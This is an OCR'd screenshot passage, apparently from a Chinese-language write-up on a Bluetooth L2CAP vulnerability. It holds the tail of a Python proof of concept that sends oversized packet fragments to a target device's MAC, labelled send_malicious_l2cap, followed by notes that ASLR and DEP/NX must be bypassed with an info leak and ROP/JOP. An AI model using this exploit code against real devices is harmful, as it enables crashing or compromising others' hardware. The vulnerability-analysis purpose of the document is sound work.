
16
    frag2 
=
 b
'B'
 *
 0x
1000
17
    frag3 
=
 b
'C'
 *
 0x
1000
18
19
    sock.send(frag1)
20
    sock.send(frag2)
21
    sock.send(frag3)
22
23
    sock.close()
24
25
# 使用时需修改为目标设备MAC
26
# send_malicious_l2cap("XX:XX:XX:XX:XX:XX")
5.3 漏洞利用难点
现代缓解机制
：
ASLR
：需要信息泄露漏洞
DEP/NX
：需要ROP/JOP